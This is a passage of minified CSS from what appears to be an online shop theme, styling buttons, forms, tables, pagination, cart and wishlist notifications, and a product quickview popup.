rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}legend{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(21,196,160,1);width:50px;height:1px;background:rgba(21,196,160,1)}.title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}html:not(.popup) .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(21, 196, 160, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.menu-label{font-family:'Roboto';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(21,196,160,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:20px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(58, 71, 84, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(21,196,160,1)}.btn-success.btn:hover{background:rgba(21, 196, 160, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(21,196,160,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(21,196,160,1)}.btn-dark.btn:hover{background:rgba(21, 196, 160, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.tags a:hover{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(21,196,160,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(240, 242, 245, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(21, 196, 160, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(21, 196, 160, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.panel-group .panel-heading:hover
a{color:rgba(21, 196, 160, 1)}.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group
.panel{margin-top:5px !important}.panel-group{margin-top:-5px}.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Roboto';font-weight:700}body
a{color:rgba(21, 196, 160, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(21, 196, 160, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:30px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body
h6{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(21, 196, 160, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Roboto';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(21, 196, 160, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}body .drop-cap{font-family:'Roboto' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:20px}.count-badge{font-family:'Roboto';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.product-label
b{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(21, 196, 160, 1);padding:10px}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(21, 196, 160, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(21, 196, 160, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(21, 196, 160, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(21,196,160,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead
th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(21,196,160,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.has-error{color:rgba(21, 196, 160, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(21, 196, 160, 1) !important}.required .control-label::after, .required .control-label+div::before{font-size:17px;color:rgba(21,196,160,1);margin-top:3px}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(21, 196, 160, 1) !important}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(21, 196, 160, 1) !important}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(21, 196, 160, 1) !important}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.upload-btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(21,196,160,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(250,250,250,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(21,196,160,1)}.pagination>li.active{background:rgba(21, 196, 160, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);padding:10px}.scroll-top:hover i::before{background:rgba(21,196,160,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(21, 196, 160, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(21,196,160,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-size:13px;color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:13px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-text
a{font-size:13px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-size:13px;color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:13px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-text
a{font-size:13px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-size:13px;color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:13px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-text
a{font-size:13px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-size:13px;font-weight:700;text-transform:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(21, 196, 160, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page 